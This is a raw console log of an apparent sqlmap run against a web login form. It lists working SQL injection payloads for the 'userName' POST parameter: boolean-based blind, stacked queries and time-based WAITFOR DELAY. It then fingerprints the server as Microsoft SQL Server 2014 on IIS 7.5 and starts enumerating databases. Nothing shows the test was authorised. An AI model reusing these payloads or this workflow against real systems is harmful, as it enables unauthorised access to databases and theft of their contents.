 [*] ending @ 15:48:19 /2020-06-07/
python2 .\sqlmap.py -r C:\Users\This_is_Y\Desktop\a.txt  --dbs
{1.3.10.26#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:50:31 /2020-06-07/
[15:50:31] [INFO] parsing HTTP request from '\Desktop\a.txt'
[15:50:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:50:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=admin' AND 7854=7854 AND 'xajY'='xajY&password=1234
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=1234
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: userName=admin' WAITFOR DELAY '0:0:5'--&password=1234
---
[15:50:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[15:50:32] [INFO] fetching database names
[15:50:32] [INFO] fetching number of databases
[15:50:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[15:50:32] [INFO] retrieved: 14